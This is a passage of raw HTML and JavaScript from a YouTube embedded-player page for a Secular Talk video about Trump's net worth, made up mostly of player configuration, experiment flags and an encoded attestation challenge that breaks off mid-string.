p\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"4k0hJ80uZsudZzXL_hy03g","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/04/trumps-net-worth-implodes-by-1-billion-in-a-day-the-kyle-kulinski-show/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Va4fb187b||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Va4fb187b||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768678487405,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x7439b83974bcf15a\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Trump\u0027s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBRNX4cIZ8MNitczbeQ-vOi1DNN7g\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCQRedsTPKK0WCBgG8daNe6-SUy8w\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDxMWXbvbpjS2izURO4crIwP6s-_w\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCJHBRxvb_evUl0dnE5c7pNrzCvXg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/cSvsB8ZDhEM/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CA0Q8FsiEwj96drnqJOSAxWFAhUFHUTKGYnKAQSAaGE5\",\"watchEndpoint\":{\"videoId\":\"cSvsB8ZDhEM\"}},\"accessibility\":{\"label\":\"Play Trump\u0027s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show\"},\"trackingParams\":\"CA0Q8FsiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_mP1aza51ezNHZdlu-31Djm4ahXXq4nvFfPd_Vsi6FjpYg\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Trump\u0027s Net Worth IMPLODES By $1 Billion In A Day | The Kyle Kulinski Show\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAwQ46ICIhMI_ena56iTkgMVhQIVBR1EyhmJygEEgGhhOQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dcSvsB8ZDhEM\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"76k views • 736 comments\"}]},\"trackingParams\":\"CAwQ46ICIhMI_ena56iTkgMVhQIVBR1EyhmJ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Secular Talk\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCldfgbzNILYZA4dmDt4Cd6A\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAsQmysiEwj96drnqJOSAxWFAhUFHUTKGYkyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAsQmysiEwj96drnqJOSAxWFAhUFHUTKGYkyCWl2LWVtYmVkc8oBBIBoYTk\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAsQmysiEwj96drnqJOSAxWFAhUFHUTKGYkyCWl2LWVtYmVkc8oBBIBoYTk\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"2.11m subscribers\"}]},\"trackingParams\":\"CAoQ5KICIhMI_ena56iTkgMVhQIVBR1EyhmJ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_ena56iTkgMVhQIVBR1EyhmJygEEgGhhOQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_ena56iTkgMVhQIVBR1EyhmJygEEgGhhOQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCldfgbzNILYZA4dmDt4Cd6A\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAUQ8FsiEwj96drnqJOSAxWFAhUFHUTKGYnKAQSAaGE5\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/cSvsB8ZDhEM\",\"successActions\":[{\"clickTrackingParams\":\"CAUQ8FsiEwj96drnqJOSAxWFAhUFHUTKGYnKAQSAaGE5\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAkQ8FsiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}},\"trackingParams\":\"CAgQuWoiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAUQ8FsiEwj96drnqJOSAxWFAhUFHUTKGYnKAQSAaGE5\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAcQ8FsiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}},\"trackingParams\":\"CAYQuWoiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAUQ8FsiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}},\"videoDurationSeconds\":\"619\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_ena56iTkgMVhQIVBR1EyhmJygEEgGhhOQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_ena56iTkgMVhQIVBR1EyhmJygEEgGhhOQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"CgIIBxgB\"}}},\"infoPanel\":{\"embedsInfoPanelRenderer\":{\"infoPanelOverviewViewModel\":{\"headerIcon\":{\"iconType\":\"OPEN_IN_NEW\"},\"forwardActionIcon\":{\"iconType\":\"CHEVRON_RIGHT\"},\"trackingParams\":\"CAQQ-M8JIhMI_ena56iTkgMVhQIVBR1EyhmJ\",\"dismissStateEntityKey\":\"EgphaV9kdWJiaW5nIJwEKAE%3D\",\"loggingDirectives\":{\"trackingParams\":\"CAQQ-M8JIhMI_ena56iTkgMVhQIVBR1EyhmJ\",\"attentionLogging\":\"ATTENTION_LOGGING_BASIC\"}},\"infoPanelDetailsViewModel\":{\"ctaButtons\":[{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"HELP_OUTLINE\"},\"bodyText\":{\"content\":\"Why am I seeing this?\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAMQ9s8JGAAiEwj96drnqJOSAxWFAhUFHUTKGYnKAQSAaGE5\",\"urlEndpoint\":{\"url\":\"//support.google.com/youtube/answer/9004474?hl\u003den-GB\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAMQ9s8JGAAiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAMQ9s8JGAAiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"FEEDBACK\"},\"bodyText\":{\"content\":\"Send feedback\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQ9s8JGAEiEwj96drnqJOSAxWFAhUFHUTKGYnKAQSAaGE5\",\"userFeedbackEndpoint\":{\"additionalDatas\":[{\"userFeedbackEndpointProductSpecificValueData\":{\"key\":\"panel_id\",\"value\":\"ai_dubbing\"}}],\"bucketIdentifier\":\"info_panel\"}}},\"trackingParams\":\"CAIQ9s8JGAEiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAIQ9s8JGAEiEwj96drnqJOSAxWFAhUFHUTKGYk\u003d\"}}}],\"trackingParams\":\"CAEQ988JIhMI_ena56iTkgMVhQIVBR1EyhmJ\",\"loggingDirectives\":{\"trackingParams\":\"CAEQ988JIhMI_ena56iTkgMVhQIVBR1EyhmJ\"}},\"durationMs\":\"10000\"}}}},\"trackingParams\":\"CAAQru4BIhMI_ena56iTkgMVhQIVBR1EyhmJ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"cSvsB8ZDhEM","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"cSvsB8ZDhEM","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="4k0hJ80uZsudZzXL_hy03g">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="4k0hJ80uZsudZzXL_hy03g">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="4k0hJ80uZsudZzXL_hy03g"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="4k0hJ80uZsudZzXL_hy03g">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=cSvsB8ZDhEM"></head><body class="date-20260117 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="4k0hJ80uZsudZzXL_hy03g"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="4k0hJ80uZsudZzXL_hy03g"></script><script nonce="4k0hJ80uZsudZzXL_hy03g">writeEmbed();</script><script nonce="4k0hJ80uZsudZzXL_hy03g">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x7439b83974bcf15a\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768678487\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dn1RRkOTkKsoKDjyYEibI_VCeUtr6m8NMlNNLekp6vQc\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/r43BVKpqVNByaR4gLMQgR4Bxv0Q6w9Dzv0MAphxEz80.js\x22\x7d,\x22interpreterHash\x22:\x22r43BVKpqVNByaR4gLMQgR4Bxv0Q6w9Dzv0MAphxEz80\x22,\x22program\x22:\x22RcjXh8a2AyzViguJacoO2E5sn2V1DS2VfkgkPMGeHbo5ON0HlvlH8sZ5Hc98ZSKk8xQS6w72u39YkNgN++4VzgAOEPhy0XV3zgPt+N\/5U2413gZXLKeK9nZbqn1FB\/2dwOR8J8NAOu1zhXaiSuf0XHrkKsXjnrfKMHHMqxjl\/t2NcjEFVtIQUybn44xoGHtFLmmlVLbDjMxifqeFbIFmgN6\/\/7pf040kOpok5iunXS6kcAUvjxOmQ\/Rit1c3A+g10jMUC\/z5hhdQHURCRZfxEAp9cq0hXbAKb+OeFNaDtRYNMrWY\/[base64]\/iRUgDD0RtS8wnFxE6fwmjV8hBMnij8jJ3QZ3cOoti\/CSvV94fAZ\/ZDScCD6nvw2po1+twFyqdNOeTbLFrGyTwYrASovevztvOgZjmQb1mhAZYwLsJ5yUefWkJ5wWHq0WWR1O4+54X9nkiGK5xQd99+ByX6IGJj7UrtzcT+zOD1rfPJFjNnWG3R3GqwtgwtLkyzmnCU7hwb\/IHthQWXneBkKatGqFq95h8ku0Nx6YwRl74H46aOWPBYfKL5v4sn3xcNXrv8rIikJIlbO1U3clfVqmQ++8RzNhiWV0FdwzCVOkeZ8wtMKUNF8Ycpb23NRNitXTNNMjNXHark+jfPzXjL5QDmogTjZQ6R59WdvDG1E0Cb1\/dmn3\/sxbGhQKsA3\/igrfyO0gcDWcpHTZ9z1fk6Zmf7NYUtbVoPy7pXlJtd\/wShJc6LzkUFzTaTgUbQw5DEj3l9soF3CA434+\/+AgyQ\/D8zceo0wCOECmUyYS0p13anTPn9pyeU5vl7KRop3IEPelH0DSNZOeOubzqwePeokgXG4JKRGkxb1xkQ7v7u1ty0k7Uz\/LTQWOp8plDiuMA6DzzK1aqVV\/NDjo1BOb\/S3Z+uHGpyLsTy8yuRWtKhlsl8nCL9i3tmWgK5CHo8dHS7CgaF5wrrvavl3Ims53qZ6NmVnNF5AHh2gMoIZOhdntXy27VhI\/i7xZcPX\/A+mX4kjs5k5JmuUODYpYQOhl+lrD4YgVgT90zfxlK\/6GzD5xz9OnPKaVA1kWfRLCPPnyrukiZgOYphuKjzykGAyTBql0UAWmEqdOYs2Dk8oxY+dcqzney73e5o28iYCrYC2oiuqTGxoqPXhxpyF\/h3CG+Xaa45jhVoglEUMo8sYdy0qKSZiw4canD7pBP\/O83BImYgGkHC2ltO39J1dq4Ay17XiovQlEyX+xyWNwlBwbzCP8srNEC4f8a7lGGapczDakV94cUmQE74dYeCbccvkIEFVh80xBhz6S6zgI5OwVELjEJCX56CuEptxYOwM4La49hsTqIYVWh7hCMvr\/dd0wnrweQ4ribvcPKe8fbGFpTzsVNSExU1qGLmYGe\/VnqgHtSOMh5fEcLm6WPezcfvwGGfo968\/7A0D4on97t95i4Km\/ZkrFf31BkGwWw1oiQEmN4JLwnAgBcPeGCPo7t1YlmjmecRf7QDj4JSDLmqaE3vzShXqjEkoYmud02rXKU9aOECafmUkkwoO1fkR9P3iL1MNPVdTxNzkChK+XtAa9YdzJAutyF0+6+awX7cDAdj5lce5ZjuBe9XEx4pHhuqaKPJCC2vNWA9r\/IUoo1toI23+YMVCrtT0kAL+zMoN55hgFBSMbO0V4fTVCyeYINZ30A13EBnFjh4tWVUUq\/oRWhI8mb0nSF8j7bnIdcS0jasuYjMiWdx6gNzxmaIygN3dh1U9JrgDT3x0hVpZCSzp0hGpRq\/JYeH6hJ0TMZMyODMLGXGXAPTq2XzVUdMNuHD1UpRF6obZU84oPByvvss7g0STcA\/QU6dQTF4UjK\/j1IIJuciadLmqimOxmWVRpH0r9jpCVk\/LQtb2ddEZls42zQlBdVgnW0naQkGLZSSYkDdVSuUnFGEvhDyLUYSv0chcMTapl0hiYl6nvZgiU5eXJKCqSsFDGN\/8BL+6hSVjQwdkzLOxY1bLL02jJHlf2TVRfdWoDC3R3aVZtjx25YNHvk7FF2WtycZ6tI7rrCwo0hVKgQEWgqaf1KVknrfUgMXrkEDFdBFg85DTYi4YrBRo52464gCAY2gWI+1mngWOzXicQQC+XzAWw9D0+NH\/8UCPC4mvJi+q5oE7jKmW7KsUMjfEk\/dK+aKGabIk6HKo3i3K1pkIrP0BxBGIwCkEUUmw7dMbvLylh04brF4oByrWMQhJtIQV1Vgn5gXzIJSKZMlhmisObjOH8P2D8OieZdlvOkqvzNrmmzHRYGD3gHw6WZttgqkxV+yuXKB2UTRkHznFjNIoPE+JkLAJPg4SMnhaIH85wy6\/XtxIhb1l9hv\/03vlNN\/maUFlD+kjUUDYTbq2\/L3GH0rD4DcVPYAKP38AzqeXNTS\/1s7V8nT6A2dU4E5\/FBAPrtWgfcyPIw4+76sOiHLAWsOIzpQQNKtn6cPsm1mHHAbs9Gc6g5IeTRhv7ksoNfZPmmrNSG+5GX36zWGfydUaysMlOKTxZA2CrDk9Qr\/BeKzwACnqQ3uTUs0+9fv\/[base64]\/giw1+b4Fat58VTR3UruZzIbIGMjxqBKrnyYf1fifpY1n3nvnRXhbo7\/+76YcZ3IGhNliWeUu3vcfkanm\/rgb1rKR4hVDAy2n8EMsJDKqOEfCu9DEG5+gJevd\/jGlECBaglONUqdkMrPHEe4hi\/LKW+VbBO7QxtDfzxyf6JpANg9Ed\/qARjjWnvifoe6ldYcZq\/Vtf3jtmVVBC6Zym+NGzJ2xrJPHfgYhfT3nETiGrblljKwrwtWxkbOgmtNG5tqaPIwh6buc5VMysWhXOkIvhq9PfiOExrXbIC72CyWQLCDYm0naHZT3JFyYfKbr\/66DKX80UMEGDpSlK\/AwQjTPF5Clr\/LhTu+IYZ8PWO\/fr10K7uCC0w9tz+gjzfAs7bu2zeS2e7XHHCVNgZY4oIRad3WgJEtl7OvKkaHN2Ut6GAvnm\/ouRf63lAYDlO9ZiGTkwIJEKoAeiwUEpVsTcRlrcdiWWYo0P96X32ySJD8LDTFM+1avBo5Rm9Q8JHrOUpM3EDd9CpqIcH9AxS95l3gXqKJw9BN+\/AENEoVDSXI1TOPPFagVnH+\/Em9CxNtI2ahQDOKKpUNdaHs4isENAje+SYdYrWMUDIOYOCxuAqQZSTf5d0c3jDGOd1YcUY2TVWEJw5ru0E6d0OJslRQr3qn3sdbmgNiSln\/V3AdaQ9ogEtyL7otj2T0Xq4IIJVw4dI9Jme3Jr2n4\/rKe4c5fzqGnA0ElFXmb95Nl00qmWtHGUPlyEVm4BTs4LrWHPx1FRBZDc9uWfzj4UkknUrB1awaMQXE7L3xjBdlCh+a